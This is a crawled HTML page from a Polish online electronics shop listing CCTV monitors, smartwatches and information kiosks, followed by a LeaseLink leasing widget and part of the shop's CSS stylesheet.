href="p5117,monitor-serwisowy-3-5-do-kamer-analogowych-i-ahd-stacjonarnych-i-obrotowych-funkcja-testera-przewodow-sieciowych-i-zasilania-poe-ping-owania-urzadzen-w-sieci-skanowania-adresow-ip-wbudowana-lat.html"><img alt="Monitor serwisowy 3,5&quot; do kamer analogowych i AHD (stacjonarnych i obrotowych), funkcja testera przewodów sieciowych i zasilania PoE, PING-owania urządzeń w sieci, skanowania adresów IP, wbudowana lat" title="Monitor serwisowy 3,5&quot; do kamer analogowych i AHD (stacjonarnych i obrotowych), funkcja testera przewodów sieciowych i zasilania PoE, PING-owania urządzeń w sieci, skanowania adresów IP, wbudowana lat" src="galerie/m/monitor-serwisowy-3-5-do_6059_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5117,monitor-serwisowy-3-5-do-kamer-analogowych-i-ahd-stacjonarnych-i-obrotowych-funkcja-testera-przewodow-sieciowych-i-zasilania-poe-ping-owania-urzadzen-w-sieci-skanowania-adresow-ip-wbudowana-lat.html">Monitor serwisowy 3,5" do kamer analogowych i AHD (stacjonarnych i obrotowych), funkcja testera przewodów sieciowych i zasilania PoE, PING-owania urządzeń w sieci, skanowania adresów IP, wbudowana lat</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="kop">Monitor serwisowy 3,5 cala • Ułatwia instalację i regulację kamer przemysłowych • W zestawie przewód AV, pozwalający na podłączenie zarówno kamer starszego typu (z gniazdem video RCA), jak i nowszych (z gniazdem video BNC) • Wysoka rozdzielczość wyświetlanego obrazu - 960 x 240 • Wbudowany głośnik, umożliwiający odsłuch dźwięku przekazywanego z kamery •Akumulator litowo - jonowy o pojemności 1600 mAh Możliwość zasilania podłączonej kamery [12 V] bezpośrednio z monitora • Monitor wyposażony jest w pasek, umożliwiający mocowanie na ręce</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5117"><span class="pogrubienie">1 034,00 zł z VAT</span><br><strike>840,65 zł</strike><br><span class="kolor-12">840,65 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5117" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5117') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5117','0') == 1){ return false; };"><input type="hidden" id="limit_5117" name="limit_5117" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5117"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p3193,pebble-steel-zegarek-dla-urzadzen-z-systemem-ios-oraz-android-wersja-brushed-stainless-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Pebble Steel - zegarek dla urzadzeń z systemem iOS oraz Android (wersja brushed stainless) - cena do ustalenia u sprzedawcy!" title="Pebble Steel - zegarek dla urzadzeń z systemem iOS oraz Android (wersja brushed stainless) - cena do ustalenia u sprzedawcy!" src="galerie/s/smart-watch-zegarek-pebb_4923_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3193,pebble-steel-zegarek-dla-urzadzen-z-systemem-ios-oraz-android-wersja-brushed-stainless-cena-do-ustalenia-u-sprzedawcy.html">Pebble Steel - zegarek dla urzadzeń z systemem iOS oraz Android (wersja brushed stainless) - cena do ustalenia u sprzedawcy!</a>   </div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=63">Pebble Smartwatch</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3193"><span class="pogrubienie">1 298,00 zł z VAT</span><br>1 055,28 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3193" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3193') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3193','0') == 1){ return false; };"><input type="hidden" id="limit_3193" name="limit_3193" value="10"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3193"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p5229,infokiosk-webi-model-totem-s2-monitor-dotykowy-24-32-42-43-84-opcja-inne-monitory-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: Totem S2 monitor dotykowy 24&quot;, 32&quot;, 42&quot;, 43&quot; - 84&quot; (opcja: inne monitory) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: Totem S2 monitor dotykowy 24&quot;, 32&quot;, 42&quot;, 43&quot; - 84&quot; (opcja: inne monitory) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-tot_6285_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5229,infokiosk-webi-model-totem-s2-monitor-dotykowy-24-32-42-43-84-opcja-inne-monitory-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: Totem S2 monitor dotykowy 24", 32", 42", 43" - 84" (opcja: inne monitory) - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: TotemS monitor dotykowy LCD 32"-42" (opcja monitor dotykowy od 24" do 55") - cena do ustalenia u sprzedawcy !!! zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=104">4electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5229"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5229" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5229') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5229','0') == 1){ return false; };"><input type="hidden" id="limit_5229" name="limit_5229" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5229"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p4,infokiosk-webi-model-minix2-pochylony-monitor-lcd-10-opcja-monitor-dotykowy-od-10-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: Minix2 pochylony monitor LCD 10&quot; (opcja monitor dotykowy od 10&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: Minix2 pochylony monitor LCD 10&quot; (opcja monitor dotykowy od 10&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-min_1_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4,infokiosk-webi-model-minix2-pochylony-monitor-lcd-10-opcja-monitor-dotykowy-od-10-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: Minix2 pochylony monitor LCD 10" (opcja monitor dotykowy od 10" do 24") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: Minix pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 22") - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy i do systemów kolejkowych. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4','0') == 1){ return false; };"><input type="hidden" id="limit_4" name="limit_4" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table></td></tr></table><div class="komcw"><div class="pogrubienie" style="padding: 5px; text-align: right"><a href="index.php?d=katalog">Katalog Produktów &raquo;</a></div></div><div class="komod"></div></form>

</div></div><div id="prawe-menu"><div class="kmkon"><div class="kmkom">Koszyk</div></div><div class="kmkocw"><div align="center" style="padding: 5px">Twój koszyk jest pusty</div></div><div class="kmkoo"></div><div class="komnag" style=""><div class="nagmar" style="">Proponujemy</div></div><div class="komcw" style=""><div id="blokreklamy4">
   <div class="oknoo" name="okid0" id="okid0"><a href="./p3228,monitory-i-tablice-drogowe-led-zapytaj-o-rodzaje-cene.html"><img src="./blokreklamy4kolumna/znakidrogoweled1.jpg" /></a></div>
   <div class="oknoo" name="okid1" id="okid1"><a href="./k343,dla-kierowcy.html"><img src="./blokreklamy4kolumna/navroad1.jpg" /></a></div>
   <div class="oknoo" name="okid2" id="okid2"><a href="./k350,monitoring-wizyjno-d-wiekowy.html"><img src="./blokreklamy4kolumna/monitoring1.jpg" /></a></div>
   <div class="oknoo" name="okid3" id="okid3"><a href="./k602,monitory-i-tablice-reklamowe-reklama-ledowa-i-telebimy.html"><img src="./blokreklamy4kolumna/tabliceledowe1.jpg" /></a></div>
   <div class="oknoo" name="okid3" id="okid4"><a href="./k695,dla-domu-i-ogrodu-lato-w-ogrodzie-i-plenerze.html"><img src="./blokreklamy4kolumna/ogrod1.jpg" /></a></div>
</div></div><div class="komod" style=""></div><div class="kmtn"><div class="kmtm">Towar dnia</div></div><div class="kmtcw"><div align="center" style="padding: 5px"><a href="p3226,terminal-wjazdowy-wyjazdowy-do-szlabanow-automatycznych-zapytaj-o-konfiguracje-i-cene.html"><img alt="" src="galerie/t/terminal-wjazdowy-wyjazd_4019_m.jpg" border="0"></a></div><div align="center" style="margin: 5px"><a class="odnmt" HREF="p3226,terminal-wjazdowy-wyjazdowy-do-szlabanow-automatycznych-zapytaj-o-konfiguracje-i-cene.html">Terminal wjazdowy/wyjazdowy do szlabanów automatycznych - zapytaj o konfigurację i cenę</a></div><div align="center" style="margin: 5px"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</div></div><div class="kmto"></div><div class="kmon"><div class="kmom">Najczęściej oglądane</div></div><div class="kmocw"><table width="100%"><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p5117,monitor-serwisowy-3-5-do-kamer-analogowych-i-ahd-stacjonarnych-i-obrotowych-funkcja-testera-przewodow-sieciowych-i-zasilania-poe-ping-owania-urzadzen-w-sieci-skanowania-adresow-ip-wbudowana-lat.html">Monitor serwisowy 3,5" do kamer analogowych i AHD (stacjonarnych i obrotowych), funkcja testera przewodów sieciowych i zasilania PoE, PING-owania urządzeń w sieci, skanowania adresów IP, wbudowana lat</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">1 034,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmo" href="p3231,telebimy-zapytaj-o-cene-bedziesz-mile-zaskoczony.html">Telebimy - zapytaj o cenę! będziesz mile zaskoczony</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">1,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p3230,tablice-informacyjne-i-wynikow-rozne-formaty-i-rodzaje-wewnetrzne-i-zewnetrzne-zapytaj-o-cene-bedziesz-mile-zaskoczony.html">Tablice informacyjne i wyników, różne formaty i rodzaje, wewnętrzne i zewnętrzne - zapytaj o cenę! będziesz mile zaskoczony</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">1,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmo" href="p3229,monitory-reklamowe-sterowalne-rozne-formaty-wewnetrzne-i-zewnetrzne-zapytaj-o-cene-bedziesz-mile-zaskoczony.html">Monitory reklamowe, sterowalne, różne formaty, wewnętrzne i zewnętrzne - zapytaj o cenę! będziesz mile zaskoczony</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">1,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p3358,8-kanalowy-rejestrator-cyfrowy-do-kamer-analog-h.html">8 - kanałowy rejestrator cyfrowy do kamer Analog H...</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">737,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmo" href="p4478,bezprzewodowy-router-modem-adsl2-tp-link-td-w8970-xdsl-sieci-lokalne-telewizja-kablowa-adsl-2-2-aneks-a-analogowe-linie-telefoniczne-dostawa-w-cenie.html">Bezprzewodowy router/modem ADSL2+ TP-LINK TD-W8970 (XDSL: sieci lokalne; telewizja kablowa; ADSL/2/2+: Aneks A; analogowe linie telefoniczne) + dostawa w cenie</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">160,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p5210,kiosk-multimedialny-totem-stand-abc-24-75-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Kiosk multimedialny Totem Stand ABC 24-75" - konfiguracja i cena do ustalenia u sprzedawcy!</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">1,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmo" href="p3308,szafa-wentylujaco-suszaca-typ-ss0-1m.html">Szafa wentylująco - susząca typ SS0-1M</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">6 300,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p3607,kineskopowy-telewizor-14-cali-z-wejsciem-av.html">Kineskopowy telewizor 14 cali z wejściem AV  </a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">449,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmo" href="p745,mikrokamera-ukryta-w-srubce-audio.html">Mikrokamera ukryta w śrubce, audio  </a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">117,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p5118,monitor-lcd-22-cali-proporcja-4-3-dedykowany-do-instalacji-cctv.html">Monitor LCD 22 cali, proporcja 4:3 - dedykowany do instalacji CCTV</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">1 080,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmo" href="p4552,gietarka-termiczna-do-plexi-i-innych-tworzyw-sztucznych-1m-promocja-cenowa.html">Giętarka termiczna do plexi i innych tworzyw sztucznych 1m PROMOCJA CENOWA!</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">3 075,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p30,element-grzejny-ptc-80-35-21-5.html">Element grzejny PTC-80-35-21-5</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">26,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmo" href="p5211,kiosk-multimedialny-totem-ario-24-75-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Kiosk multimedialny Totem Ario 24-75" - konfiguracja i cena do ustalenia u sprzedawcy!</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">1,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmo" href="p5201,kiosk-multimedialny-diamont-24-75-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Kiosk multimedialny Diamont 24-75" - konfiguracja i cena do ustalenia u sprzedawcy!</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">1,00 zł z VAT</span></div></td></tr></table></div><div class="kmoo"></div><div class="kmkun"><div class="kmkum">Najczęściej kupowane</div></div><div class="kmkucw"><table width="100%"><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmku" href="p867,przewod-polaczeniowy-10m-audio-video-zasilanie-z-k.html">Przewód połączeniowy 10m audio-video-zasilanie z k...</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">25,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmku" href="p3672,wzmacniacz-sygnalu-wideo-do-kamer-przemyslowych.html">Wzmacniacz sygnału wideo do kamer przemysłowych - ...</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">71,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmku" href="p4590,zewnetrzna-mini-kamera-ahd-24-zintegrowane-diody-podczerwieni-szeroki-kat-widzenia-ok-70-stopni-metalowa-hermetyczna-obudowa-ip66.html">Zewnętrzna MINI kamera AHD - 24 zintegrowane diody podczerwieni, szeroki kąt widzenia [ok. 70 stopni], metalowa, hermetyczna obudowa [IP66]</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">85,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmku" href="p4478,bezprzewodowy-router-modem-adsl2-tp-link-td-w8970-xdsl-sieci-lokalne-telewizja-kablowa-adsl-2-2-aneks-a-analogowe-linie-telefoniczne-dostawa-w-cenie.html">Bezprzewodowy router/modem ADSL2+ TP-LINK TD-W8970 (XDSL: sieci lokalne; telewizja kablowa; ADSL/2/2+: Aneks A; analogowe linie telefoniczne) + dostawa w cenie</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">160,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmku" href="p3554,kamera-endoskopowa-inspekcyjna-na-usb-4-diody-ir.html">Kamera endoskopowa/inspekcyjna na USB, 4 diody IR ...</a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">215,00 zł z VAT</span></div></td></tr><tr><td bgcolor="#F9FFE6"><div style="margin: 3px"><a class="odnmku" href="p5222,szafa-wentylujaco-suszaca-typ-ss0-wersja-3.html">Szafa wentylująco - susząca typ SS0 wersja 3</a></div></td><td width="75" bgcolor="#F9FFE6" align="right"><div style="margin: 3px"><span class="kolor-12">6 300,00 zł z VAT</span></div></td></tr><tr><td bgcolor=""><div style="margin: 3px"><a class="odnmku" href="p3607,kineskopowy-telewizor-14-cali-z-wejsciem-av.html">Kineskopowy telewizor 14 cali z wejściem AV  </a></div></td><td width="75" bgcolor="" align="right"><div style="margin: 3px"><span class="kolor-12">449,00 zł z VAT</span></div></td></tr></table></div><div class="kmkuo"></div><div class="kmwan"><div class="kmwam">Waluta</div></div><div class="kmwacw"><div align="center" style="padding: 3px"><form method="POST" action="index.php"><select class="select-waluta" onChange="this.form.submit();" size="1" name="waluta"><option value="standard">Polski Złoty</option><option value="1">Dolar amerykański</option></select></form></div></div><div class="kmwao"></div><div class="kmjn"><div class="kmjm">Język</div></div><div class="kmjcw"><div align="center" style="padding: 5px"><a rel="nofollow" href="index.php?jezyk=standard"><img border="0" alt="Polski" title="Polski" src="img/standard.gif" class="m5"></a><a rel="nofollow" href="index.php?jezyk=english"><img border="0" alt="english" title="english" src="pliki_zrodlowe/pliki_jezykowe/img/english.gif" class="m5"></a><a rel="nofollow" href="index.php?jezyk=English"><img border="0" alt="English" title="English" src="pliki_zrodlowe/pliki_jezykowe/img/English.gif" class="m5"></a></div></div><div class="kmjo"></div></div>

<platnosci_dodatkowe>
<!--<div style="text-align: center; margin-top: 20px;margin-bottom: 20px;"><img src="./dotpay_b3_160x83.gif"></div>-->
<div style="text-align: center; margin-top: 20px;margin-bottom: 20px;"><img src="./dotpay_b5_145x252.png"></div>
<div style="text-align: center; margin-top: 20px;margin-bottom: 20px;"><a href="https://leaselink.pl/shortH/co/SKC001" style="text-decoration: none;"><img style="max-width:150px;" src="./banery_obce/leaselink200x200.png" border="0"></a></div>
</platnosci_dodatkowe>


<div class="kdmn"><div class="kdmm"><table width="100%"><tr><td width="70%">

<!--<a class="naglowek" href="index.php?d=info">O sklepie</a> | 
-->

<a class="naglowek" href="index.php?d=kontakt">Kontakt</a> | <a class="naglowek" href="index.php?d=regulamin">Regulamin</a>
<!--
| <a class="naglowek" href="index.php?d=faq">FAQ</a>

-->

 | <a class="naglowek" href="i1,polityka-prywatnosci.html">Polityka prywatności</a></td><td width="30%" align="right">11332940</td></table></div></div><div class="kdmcw"><div class="stopka-zawartosc"><div class="stopka-element"><span class="pochylenie">Stronę przygotował: <a href="mailto: admin@webicon.pl">webicon</a>.</span></div><div class="stopka-element">Aktualna Data: 2026-01-21 13:34</div><div class="stopka-element">&copy; Sklep Cyfrowy. Wszelkie Prawa Zastrzeżone. All Rights Reserved.</div><div class="stopka-element"><a href="http://www.kqs.pl" class="stopka">Sklepy internetowe</a> KQS.store</div></div></div><div class="kdmo"></div></div></div></body></html> 

--- FILE ---
content_type: text/html
request_url: https://leaselink.pl/repository/sideup_new.html
body_size: 1427
content:
<!DOCTYPE html>

<html lang="pl">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>LeaseLink - leasing w e-commerce</title>
    <meta name=“viewport” content="initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">
    <link rel="stylesheet" type="text/css" href="../css/sideup_new.css" />
</head>

<body>
    <div class="sideup">
        <h3 class="viol">LEASING to najlepsza dla firm metoda płatności w naszym sklepie.</h3>
        <ol>
            <li>
                <div class="show"><strong>OFERTA</strong><span class="icek"></span></div>
                <div class="info">Prezentowana kalkulacja jest wstępną opcją dla wskazanego zakupu - dostosuj dowolnie ofertę do swoich potrzeb na dalszym etapie - w koszyku lub klikając w „WEŹ LEASING TERAZ"</div>
            </li>
            <li>
                <div class="show"><strong>ZAKUPY + LEASING</strong><span class="icek"></span></div>
                <div class="info">Wybierz LeaseLink jako metodę płatności. Skorzystaj z leasingu i odpisuj miesięczne opłaty w koszty działalności firmy.</div>
            </li>
            <li>
                <div class="show"><strong>FORMALNOŚCI ON-LINE</strong><span class="icek"></span></div>
                <div class="info">Gwarantujemy żę CAŁA PROCEDURA zajmie Ci kilka minut bez żadnych dokumentów. Decyzję i umowę poznasz o dowolnej porze 24h/7/365. Załatwisz WSZYSTKO ONLINE "od ręki”!</div>
            </li>
            <li>
                <div class="show"><strong>KOMFORTOWY ODBIÓR ZAKUPÓW</strong><span class="icek"></span></div>
                <div class="info">Zakupy odbierzesz tak samo szybko, jak przy płatności gotówką - zarówno w punkcie stacjonarnym jak i od kuriera.</div>
            </li>
        </ol>

        <div style="text-align:center">
            <a href="https://leaselink.pl" target="_blank"><img src="https://leaselink.pl/img/leaselink.png" alt="LeaseLink" /></a>
        </div>
        <a href="https://leaselink.pl/dla-klienta#jak-to-dziala" class="ico ico-jak" target="_blank">jak to działa</a>
        <a href="https://leaselink.pl/dla-klienta#kontakt" class="ico ico-kontakt" target="_blank">kontakt</a>
        <a href="https://leaselink.pl/faq" class="ico ico-faq" target="_blank">f.a.q.</a>
        <a href="https://leaselink.pl/dla-klienta#o-nas" class="ico ico-onas" target="_blank">o nas</a>
        <div class="clear"></div>
    </div>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://leaselink.pl/js/functions.js"></script>
    <!-- Google Tag Manager -->
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M2FVNT"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M2FVNT');
    </script>
    <!-- End Google Tag Manager -->


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1540597659" async></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://sklepcyfrowy.pl/stylesheet.css
body_size: 1602
content:
body{color: #606060;background-color: #CCCCCC;font-size: 12px;font-family: tahoma, arial;}table{border-collapse: collapse;border: 0;font-size: 12px;font-family: tahoma, arial;}td{padding: 0;}form{margin: 0;padding: 0;}img, input[type="image"], input[type="text"]{vertical-align: middle;}input, select{box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}.tabela{border-collapse: collapse;border: 0;}.kom{border: 1px solid #C8E306;}.komc1{border-style: solid;border-color: #C8E306;border-width: 0 0 0 1px;}.kocm2{border-style: solid;border-color: #C8E306;border-width: 0 0 0 1px;}.komg{margin: 10px auto;background-color: #FFFFFF;width: 1019px;border: 1px solid #FFFFFF;overflow: hidden;}#kom-gl{margin: 10px auto;background-color: #FFFFFF;width: 1019px;border: 1px solid #FFFFFF;overflow: hidden;}.komod10{margin: 10px;}#trzy-kolumny{float: left;width: 100%;}#dwie-kolumny{float: left;width: 100%;margin-right: -200px;}#lewe-menu{float: left;width: 190px;margin-right: 10px;overflow: hidden;}#centrum{margin: 0 200px 0 0;overflow: hidden;}#prawe-menu{width: 190px;margin-left: 10px;float: right;overflow: hidden;}#wstep{margin: 0 10px 10px 10px;text-align: center;}a:visited, a.odnmk:visited, a.odnmt:visited, a.odnms:visited, a.odnmw:visited, a.odnmko:visited, a.odnmo:visited, a.odnmku:visited, a.odngm:visited, a.odnmpo:visited, a.odnmprz:visited{color: #606060;text-decoration: underline;}a:link, a.odnmk:link, a.odnmt:link, a.odnms:link, a.odnmw:link, a.odnmko:link, a.odnmo:link, a.odnmku:link, a.odngm:link, a.odnmpo:link, a.odnmprz:link{color: #606060;text-decoration: underline;}a:hover, a.odnmk:hover, a.odnmt:hover, a.odnms:hover, a.odnmw:hover, a.odnmko:hover, a.odnmo:hover, a.odnmku:hover, a.odngm:hover, a.odnmpo:hover, a.odnmprz:hover{color: #FF6600;text-decoration: none;}a.naglowek:visited{color: #FFFFFF;}a.naglowek:link{color: #FFFFFF;}a.naglowek:hover{color: #F0FDA6;}a.stopka:visited{color: #606060;text-decoration: none;font-size: 10px;}a.stopka:link{color: #606060;text-decoration: none;font-size: 10px;}a.stopka:hover{color: #606060;text-decoration: none;font-size: 10px;}.nagmar, .kmkm, .kmtm, .kmsm, .kmwm, .kmkom, .kmom, .kmkum, .kmwam, .kmjm, .kmstm, .kmsum, .kmpm, .kgmm, .kdmm, .kmzm, .kmkfm, .kmpom, .kmprzm{padding: 10px 0 2px 13px;}.komnag, .kmkn, .kmtn, .kmsn, .kmwn, .kmkon, .kmon, .kmkun, .kmwan, .kmjn, .kmstn, .kmsun, .kmpn, .kgmn, .kdmn, .kmzn, .kmkfn, .kmpon, .kmprzn{font-weight: bold;color: #FFFFFF;background-color: #606060;border-style: solid;border-color: #C8E306;border-width: 0 0 0 0;height: 40px;}.komcw, .kmkcw, .kmtcw, .kmscw, .kmwcw, .kmkocw, .kmocw, .kmkucw, .kmwacw, .kmjcw, .kmstcw, .kmsucw, .kmpcw, .kgmcw, .kdmcw, .kmzcw, .kmkfcw, .kmpocw, .kmprzcw{background-color: #FFFFFF;border-style: solid;border-color: #FFFFFF;border-width: 0 0 0 0;}.komod, .kmko, .kmto, .kmso, .kmwo, .kmkoo, .kmoo, .kmkuo, .kmwao, .kmjo, .kmsto, .kmsuo, .kmpo, .kgmo, .kdmo, .kmzo, .kmkfo, .kmpoo, .kmprzo{border: 0;height: 13px;}.kgmn{color: #ffffff;border-style: solid;border-color: #DE9A0C;border-width: 0 0 0 0;}.kgmm{padding: 10px 13px 5px 13px;}.kdmn{clear: both;}.kdmm{padding: 10px 13px 5px 13px;}.kdmo{height: 0;}.kolor-11{color: #FFFFFF;font-weight: bold;}.kolor-12{color: #BD0000;}.kolor-13{color: #FFFFFF;}.pogrubienie{ font-weight: bold;}.pochylenie{font-style: italic;}.podkreslenie{text-decoration: underline;}.trzynastka{font-size: 13px;}input.text{padding: 1px;border: #99CC00 1px solid;font-size: 10pt;font-family: arial;color: #606060;background-color: #F9FFE6;margin: 1px;}input.button{padding: 3px;border-top: 